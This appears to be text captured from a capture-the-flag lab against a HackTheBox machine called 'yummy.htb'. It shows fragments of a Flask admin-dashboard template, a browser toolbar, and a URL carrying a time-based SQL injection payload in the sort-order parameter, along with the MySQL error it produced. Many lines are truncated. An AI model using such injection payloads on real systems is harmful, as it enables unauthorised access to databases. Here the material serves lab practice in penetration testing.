 </div>
</section><!-- End About Section -->
<!-- ======= Why Us Section ======= -->
<section id="why-us" class="why-us">
  <div class="container" data-aos="fade-up">
   <div class="section-title">
<form id="searchForm" action="/admindashboard" method="GET">
    <input type="text" class="admin-search-text" name="s" placeholder="Sea
    <input type="hidden" name="o" value="{{ order_query | default('ASC') }
    <button type="submit" class="book-a-table-btn2">Search</button>
    <button type="button" class="book-a-table-btn2" onclick="toggleSortDir
    <button type="button" class="book-a-table-btn2" onclick="toggleSortDir
    <input type="button" id="deleteButton" class="book-a-table-btn2" value
</form>
<div class="mb-3"><br>
            {% with messages = get_flashed_messages(with_categories=true)
    {% if messages %}
        {% for category, message in messages %}
            {% if category == 'error' %}
                <div class="alert alert-danger">{{ message }}</div>
            {% else %}
                <div class="alert alert-info">{{ message }}</div>
            {% endif %}
        {% endfor %}
    {% endif %}
yummy.htb/admindashboard?o=h}}"or sleep(2)-- -
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Go
+1 5589 55488 55 Mon-Sat: 11AM - 23PM
YUMMY Home Dashboard Menu Specials Events Chefs Gallery Logou
Search by email... SEARCH ▲ ▼
(1064, 'You have an error in your SQL syntax; check the manual that corresponds to your MySQL
right syntax to use near \'h}}"or sleep(2)-- -\' at line 1')